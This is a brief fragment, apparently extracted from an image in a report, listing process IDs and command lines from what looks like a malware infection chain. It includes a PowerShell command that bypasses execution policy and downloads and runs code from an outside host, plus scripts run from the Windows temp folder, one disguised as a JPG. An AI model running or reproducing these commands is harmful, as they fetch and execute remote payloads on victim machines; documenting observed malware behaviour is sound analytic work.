 2388 COM EXCEL.EXE /automation -Embedding
741 250 170
2948 powershell.exe -nop -exec bypass -c "IEX((New-Object Net.WebClient).DownloadString('http://3cbc.net/drop...
1k 386 212
1568 wscript.exe C:\Windows\temp\Windows.vbe
383 94 124
280 cscript.exe /E:jscript C:\\Windows\\Temp\\temp.jpg
238 27 86